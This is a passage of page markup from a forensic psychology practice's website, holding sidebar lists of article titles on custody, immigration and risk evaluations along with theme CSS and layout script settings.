                                                <div class="td-module-thumb"><a href="https://gfpsychology.com/2025/02/27/threat-assessment-in-schools/"  rel="bookmark" class="td-image-wrap " title="Threat Assessment in Schools: The Role of Forensic Psychology in Ensuring Safety" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://gfpsychology.com/wp-content/uploads/2025/02/threat-assessment-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://gfpsychology.com/2025/02/27/threat-assessment-in-schools/"  rel="bookmark" title="Threat Assessment in Schools: The Role of Forensic Psychology in Ensuring Safety">Threat Assessment in Schools: The Role of Forensic Psychology in Ensuring Safety</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://gfpsychology.com/2025/01/31/self-sabotage-why-we-get-in-our-own-way/"  rel="bookmark" class="td-image-wrap " title="Self-Sabotage: Why We Get in Our Own Way" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://gfpsychology.com/wp-content/uploads/2025/01/sabotage-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://gfpsychology.com/2025/01/31/self-sabotage-why-we-get-in-our-own-way/"  rel="bookmark" title="Self-Sabotage: Why We Get in Our Own Way">Self-Sabotage: Why We Get in Our Own Way</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://gfpsychology.com/2024/12/31/new-years-resolutions/"  rel="bookmark" class="td-image-wrap " title="New Year’s Resolutions: Why We Make Them and How to Stick to Them" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://gfpsychology.com/wp-content/uploads/2023/12/New-Year-Resolution-1-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://gfpsychology.com/2024/12/31/new-years-resolutions/"  rel="bookmark" title="New Year’s Resolutions: Why We Make Them and How to Stick to Them">New Year’s Resolutions: Why We Make Them and How to Stick to Them</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://gfpsychology.com/2024/11/30/the-importance-of-psychological-evaluation-and-testing/"  rel="bookmark" class="td-image-wrap " title="The Importance of Psychological Evaluation and Testing" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://gfpsychology.com/wp-content/uploads/2024/11/psychological-test-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://gfpsychology.com/2024/11/30/the-importance-of-psychological-evaluation-and-testing/"  rel="bookmark" title="The Importance of Psychological Evaluation and Testing">The Importance of Psychological Evaluation and Testing</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_108{vertical-align:baseline}.tdi_108 .vc_column-inner>.wpb_wrapper,.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_108{width:25%!important}@media (max-width:767px){.tdi_108{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_109 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_109" >
<style>.td-theme-wrap .tdi_109 .td-block-title>*,.td-theme-wrap .tdi_109 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_109 .td-subcat-item a:hover,.td-theme-wrap .tdi_109 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_109 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_109 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_109 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_109 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_109 .td_quote_on_blocks,.td-theme-wrap .tdi_109 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_109 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_109 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_109 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_109 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_109 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_109 .td-read-more a,.td-theme-wrap .tdi_109 .td-weather-information:before,.td-theme-wrap .tdi_109 .td-weather-week:before,.td-theme-wrap .tdi_109 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_109 .td-post-category,.td-theme-wrap .tdi_109 .td-post-category:hover{background-color:#ffffff}.tdi_109{margin-bottom:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_109{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{margin-bottom:20px!important}}</style>
<style>body .tdi_109 .td-block-title a,body .tdi_109 .td-block-title span{font-family:Changa!important;font-size:26px!important;font-weight:600!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_109 .td-block-title a,body .tdi_109 .td-block-title span{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_109 .td-block-title a,body .tdi_109 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><div class="td-block-title"><span class="td-pulldown-size">Most Popular</span></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_110 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-top:-5px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_110{margin-top:-5px!important}}</style>
<style>.tdi_110 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_110 .td-image-container{display:none;margin-left:0;margin-right:auto}body .tdi_110 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_110 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_110 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_110 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_110 .td-module-container:before{bottom:-8px}.tdi_110 .td-module-container{padding:0px}.tdi_110 .td-post-vid-time{display:block}.tdi_110 .td-post-category{padding:0px;color:#ffffff}.tdi_110 .td-post-category:not(.td-post-extra-category){display:none}.tdi_110 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_110 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_110 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_110 .td-read-more{display:none}.tdi_110 .td-author-date{display:none}.tdi_110 .td-post-author-name{display:none}.tdi_110 .td-post-date,.tdi_110 .td-post-author-name span{display:none;color:#e3382b}.tdi_110 .entry-review-stars{display:none}.tdi_110 .td-icon-star,.tdi_110 .td-icon-star-empty,.tdi_110 .td-icon-star-half{font-size:15px}.tdi_110 .td-module-comments{display:none}.tdi_110 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_110 .td-post-category:hover{color:#ffffff}.tdi_110 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_110 .td_module_wrap:hover .td-module-title a{color:#70e7ff!important}.tdi_110 .td-post-author-name a{color:#000000}.tdi_110 .td-module-meta-info,.tdi_110 .td-next-prev-wrap{text-align:left}.tdi_110 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_110 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_110 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_110 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_110 .entry-title{margin:0px;font-family:Work Sans!important;font-size:15px!important;line-height:1.4!important;font-weight:600!important}html:not([class*='ie']) .tdi_110 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .td-image-container{display:none}.tdi_110 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_110 .td-module-container:before{bottom:-6px}.tdi_110 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_110 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_110 .td-read-more{margin:0px}.tdi_110 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .td-image-container{display:none}.tdi_110 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_110 .td-module-container:before{bottom:-5px}.tdi_110 .td-post-category{padding:5px 7px 4px}.tdi_110 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_110 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_110 .td-read-more a{padding:8px 16px 6px}.tdi_110 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_110 .td-image-container{display:none}.tdi_110 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_110 .td-module-container:before{bottom:-8px}.tdi_110 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_110 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_110 = new tdBlock();
block_tdi_110.id = "tdi_110";
block_tdi_110.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"653","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNCJ9","underline_height":"0","f_title_font_weight":"600","show_author":"none","show_date":"none","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","category_id":"","sort":"oldest_posts","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_padding":"eyJwb3J0cmFpdCI6IjhweCAxNnB4IDZweCJ9","btn_title":"View Post","image_size":"","modules_category_padding":"eyJwb3J0cmFpdCI6IjVweCA3cHggNHB4IiwiYWxsIjoiMCJ9","hide_image":"yes","modules_border_color":"","title_txt":"#ffffff","modules_divider_color":"","meta_info_align":"","author_txt":"#000000","date_txt":"#e3382b","title_txt_hover":"#70e7ff","art_btn":"eyJsYW5kc2NhcGUiOiIwIn0=","art_title":"0","f_title_font_line_height":"1.4","mc1_title_tag":"p","limit":"14","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_110","tdc_css_class":"tdi_110","tdc_css_class_style":"tdi_110_rand_style"}';
block_tdi_110.td_column_number = "1";
block_tdi_110.block_type = "td_flex_block_1";
block_tdi_110.post_count = "14";
block_tdi_110.found_posts = "81";
block_tdi_110.header_color = "";
block_tdi_110.ajax_pagination_infinite_stop = "";
block_tdi_110.max_num_pages = "6";
tdBlocksArray.push(block_tdi_110);
</script><div class="td-block-title-wrap"></div><div id=tdi_110 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://gfpsychology.com/2019/11/11/custody-evaluation/"  rel="bookmark" title="What to Expect at a Custody Evaluation">What to Expect at a Custody Evaluation</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://gfpsychology.com/2019/11/25/child-custody-evaluations-dos-and-donts/"  rel="bookmark" title="Child Custody Evaluations Do’s and Don’ts">Child Custody Evaluations Do’s and Don’ts</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://gfpsychology.com/2019/12/11/indiana-immigration-evaluations/"  rel="bookmark" title="Indiana Immigration Evaluations">Indiana Immigration Evaluations</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://gfpsychology.com/2019/12/18/understanding-psychological-evaluations/"  rel="bookmark" title="Understanding Psychological Evaluations">Understanding Psychological Evaluations</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://gfpsychology.com/2020/01/09/indiana-workers-compensation-evaluation/"  rel="bookmark" title="Indiana Workers&#8217; Compensation Evaluation">Indiana Workers&#8217; Compensation Evaluation</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://gfpsychology.com/2020/01/09/indiana-mental-health-disability-evaluation-workers-comp/"  rel="bookmark" title="Indiana Mental Health Disability Evaluation &#8211; Workers&#8217; Comp">Indiana Mental Health Disability Evaluation &#8211; Workers&#8217; Comp</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://gfpsychology.com/2020/02/23/what-you-need-to-know-about-sex-offender-evaluations/"  rel="bookmark" title="What You Need to Know about Sex Offender Evaluations">What You Need to Know about Sex Offender Evaluations</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://gfpsychology.com/2020/03/05/violence-risk-assessments-why-they-work/"  rel="bookmark" title="Violence Risk Assessments: Why they Work!">Violence Risk Assessments: Why they Work!</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://gfpsychology.com/2020/03/19/a-brief-history-on-forensic-psychology/"  rel="bookmark" title="A Brief History on Forensic Psychology">A Brief History on Forensic Psychology</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://gfpsychology.com/2020/04/02/should-i-have-my-child-tested-for-adhd/"  rel="bookmark" title="Should I Have My Child Tested for ADHD?">Should I Have My Child Tested for ADHD?</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://gfpsychology.com/2020/04/15/self-care-in-a-time-of-isolation/"  rel="bookmark" title="Self-Care in a Time of Isolation">Self-Care in a Time of Isolation</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://gfpsychology.com/2020/04/29/how-to-cope-with-being-quarantined-with-teens-or-tweens/"  rel="bookmark" title="How to Cope with being Quarantined with Teens or Tweens">How to Cope with being Quarantined with Teens or Tweens</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://gfpsychology.com/2020/05/06/pre-surgical-psychological-evaluations-what-are-they/"  rel="bookmark" title="Pre-Surgical Psychological Evaluations, What Are They?">Pre-Surgical Psychological Evaluations, What Are They?</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://gfpsychology.com/2020/05/20/psychological-evaluations-for-immigration-why-they-are-needed/"  rel="bookmark" title="Psychological Evaluations for Immigration, Why they are Needed">Psychological Evaluations for Immigration, Why they are Needed</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_112  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112 .vc_column-inner>.wpb_wrapper,.tdi_112 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_112 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_112{width:22%!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_112{margin-bottom:40px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_113 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_113" >
<style>.tdi_113{display:inline-block}.tdi_113 .tdb-logo-a,.tdi_113 h1{flex-direction:column;align-items:center}.tdi_113 .tdb-logo-svg-wrap{max-width:170px;margin-top:0px;margin-bottom:10px;margin-right:0px;margin-left:0px;display:block}.tdi_113 .tdb-logo-svg-wrap svg{width:170px!important;height:auto}.tdi_113 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_113 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_113 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_113 .tdb-logo-img-wrap{display:block}.tdi_113 .tdb-logo-text-tagline{margin-top:-4px;margin-left:0;display:block;color:#ffffff;font-family:Changa!important;font-size:36px!important;line-height:1!important;font-weight:700!important;}.tdi_113 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Changa!important;font-size:36px!important;line-height:1!important;font-weight:700!important;}.tdi_113 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_113 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .tdb-logo-svg-wrap{max-width:150px}.tdi_113 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}.tdi_113 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;font-size:30px!important;}.tdi_113 .tdb-logo-icon-svg svg{width:40px}.tdi_113 .tdb-logo-icon{top:-1px}.tdi_113 .tdb-logo-text-title{font-size:30px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .tdb-logo-svg-wrap{max-width:120px}.tdi_113 .tdb-logo-svg-wrap svg{width:120px!important;height:auto}.tdi_113 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;font-size:24px!important;}.tdi_113 .tdb-logo-icon-svg svg{width:36px}.tdi_113 .tdb-logo-text-title{font-size:24px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gfpsychology.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://gfpsychology.com/wp-content/uploads/2023/11/GFP.png" src="https://gfpsychology.com/wp-content/uploads/2023/11/GFP.png" alt="Logo"  title=""  width="363" height="150" /></span></a></div></div> <!-- ./block --><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_114  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_114"><span 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://gfpsychology.com/wp-content/uploads/2023/11/GFP-Image.jpg"  ></span>
